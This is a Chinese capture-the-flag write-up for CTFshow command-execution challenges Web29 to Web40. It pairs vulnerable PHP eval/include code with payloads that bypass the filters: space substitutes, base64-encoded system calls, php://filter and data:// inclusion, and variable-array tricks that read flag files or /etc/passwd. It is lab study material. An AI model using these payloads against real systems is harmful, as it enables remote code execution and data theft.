CTFshow-命令执行(Web29-40)
CTFshow-命令执行(Web29-40)
CTFWeb-命令执行漏洞过滤的绕过姿势_绕过空格过滤-CSDN博客
总结rce(远程代码执行各种sao姿势)绕过bypass_远程命令执行绕过-CSDN博客
对比两者的源代码,我们发现,cat指令把flag.php的内容导出后依然遵循php的语法,那么没有echo语句,就无法显示,而tac指令将一切倒过来后:就不是php语句了,在html语句里就就会直接显示出来。
${IFS}$9
{IFS}
$IFS
${IFS}
$IFS$1 //$1改成$加其他数字貌似都行
IFS
<
<>
{cat,flag.php} //用逗号实现了空格功能,需要用{}括起来
%20 (space)
%09 (tab)
X=$'cat\x09./flag.php';$X (\x09表示tab,也可以用\x20)
Web29
<?php
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}
执行恶意代码,做了过滤,preg_match当$c里有flag(不区分大小写/i) ,就返回1,不执行eval
?c=system('ls');
flag.php index.php
?c=system('cat');
直接执行系统命令
?c=system(“tac%20fla*“);
?c=system(“tac fla*“);利用tac与system结合,拿到flag
因为可以利用system来间接执行系统命令,如果flag不在当前目录,也可以利用?c=system(“ls”); 来查看到底在哪里。
内敛执行:
?c=echo%20
tac%20fla*;fliter读
https://ea17f469-c347-4866-aaad-05898730fd29.challenge.ctf.show/?c=include$_GET[1]?>&1=php://filter/read=convert.base64-encode/resource=flag.php/?c=system(“cat%20fl*g.php”);右键源码
?c=system(“cp fl*g.php a.txt”);
?c=eval($_GET[1]);&1=system(“tac%20flag.php”);
?c=system(base64_decode('Y2F0IGZsYWcucGhw'));
Web30
<?php
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}
?c=include$_GET[1]?>&1=php://filter/read=convert.base64-encode/resource=flag.php
?c=include$_GET[1];&1=php://filter/read=convert.base64-encode/resource=flag.php
?c=echo%20
tac%20fla*; ?c=echo%20cat%20fla*;?c=echo(
tac%20f*);?c=eval($_GET[1]);&1=system(“tac%20flag.php”);
?c=passthru(“tac%20fla*“); passthru跟exec,system差不多
https://e023300e-4277-465d-ab93-9747a4876361.challenge.ctf.show/?c=echo shell_exec("tac fla*");?c=system(base64_decode('Y2F0IGZsYWcucGhw'));
ctfshow{8a58547f-7211-453b-9eba-9b9c4e85987b}
Web31
<?php
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}
- ?c=eval($_GET[a]);&a=system(“cat flag.php”);
- ?c=passthru(“tac%09f*“);
- ?c=passthru(base64_decode(“Y2F0IGZsYWcucGhw”));
Web32
<?php
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}
- ?c=include$_GET[1]?>&1=php://filter/read=convert.base64-encode/resource=flag.php
c=include%0a$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php
c=include$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php
其实两者的差距只在于一个%0a,改不改无所谓,下面解释各成分作用
首先是include+参数1,作用是包含参数1的文件,运用了文件包含漏洞,最后的文件名字可以改为/etc/passwd和nginx的日志文件来定位flag位置
然后是%0a作用,这是url回车符,因为空格被过滤。事实上,删去也无所谓,似乎php会自动给字符串和变量间添加空格(经检验,只在eval中有效,echo中无效,还是得要空格)
后面的?>的作用是作为绕过分号,作为语句的结束。原理是:php遇到定界符关闭标签会自动在末尾加上一个分号。简单来说,就是php文件中最后一句在?>前可以不写分号。
在c中引用了参数1,然后&后对参数1定义,运用文件包含漏洞
?c=include$_GET[1]?>&1=data://text/plain,
Web33
<?php
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\"/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}
- ?c=include$_GET[1]?>&1=data://text/plain,
- ?c=include%0a$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php
- ?c=include$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php
Web34
<?php
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}
- ?c=include$_GET[1]?>&1=data://text/plain,
- ?c=include%0a$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php
- ?c=include$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php
Web35
<?php
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"|\<|\=/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}
- ?c=include$_GET[1]?>&1=data://text/plain,
- ?c=include%0a$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php
- ?c=include$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php
Web36
<?php
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"|\<|\=|\/|[0-9]/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}
- ?c=include$_GET[a]?>&a=data://text/plain,
- ?c=include%0a$_GET[a]?>&a=php://filter/convert.base64-encode/resource=flag.php
- ?c=include$_GET[a]?>&a=php://filter/convert.base64-encode/resource=flag.php
Web37
<?php
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag/i", $c)){
include($c);
echo $flag;
}
}else{
highlight_file(__FILE__);
}
- ?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgZionKTs/Pg==
- ?c=data://text/plain,
include() 将 data:// 解释为PHP代码,会直接执行
?c=php://filter/read=convert.base64-encode/resource=flag.php不行,因为过滤了flag
在 PHP 中,include() 不仅能加载文件,还可以加载数据流(stream)。PHP 支持多种流包装器(Stream Wrapper),如:
data://- 直接包含原始数据php://- PHP的输入/输出流file://- 读取文件(通常默认使用这个)http://- 远程 HTTP 资源这种方法也行,不够hackbar不支持直接在post data中不以键值对形式传送,所以得用burp抓包手动加

Web38
<?php
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag|php|file/i", $c)){
include($c);
echo $flag;
}
}else{
highlight_file(__FILE__);
}
把php,file也过来过滤了
直接?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgZionKTs/Pg==
Web39
<?php
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag/i", $c)){
include($c.".php");
}
}else{
highlight_file(__FILE__);
}
?c=data://text/plain,
Web40
<?php
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/[0-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}
全过滤了,这里括号过滤的是中文括号
构造文件读取
localeconv():返回包含本地数字及货币信息格式的数组。其中数组中的第一个为点号(.)
pos():返回数组中的当前元素的值。current()与其相似。
scandir():获取目录下的文件。
array_reverse():数组逆序。
next():函数将内部指针指向数组中的下一个元素,并输出。
print_r():函数用于打印变量,作用对象是变量。
show_source():对文件进行 PHP 语法高亮显示。语法通过使用 HTML 标签进行高亮,作用对象是文件。
highlight_file():跟show_source()类似。
print_r(pos(localeconv()));
print_r(scandir(pos(localeconv())));
print_r((array_reverse(scandir(current(localeconv())))));
show_source(next(array_reverse(scandir(current(localeconv())))));
highlight_file(next(array_reverse(scandir(current(localeconv())))));
echo highlight_file(next(array_reverse(scandir(pos(localeconv())))));
构造数组+rce
get_defined_vars() :函数返回由所有已定义变量所组成的数组,包括URL屁股后面接的pay
array_pop() 函数删除数组中的最后一个元素。
reset用于将指向返回变量数组的指针指向第一个变量即c
next向前移动一位指针即pay,eval执行返回的值就是咱们定义的恶意代码
print_r(get_defined_vars());
?c=eval(next(reset(get_defined_vars())));&pay=system(“tac flag.php”);
这里源码只定义了一个变量即c,加上引入的pay就两个变量值了


- 感谢你赐予我前进的力量




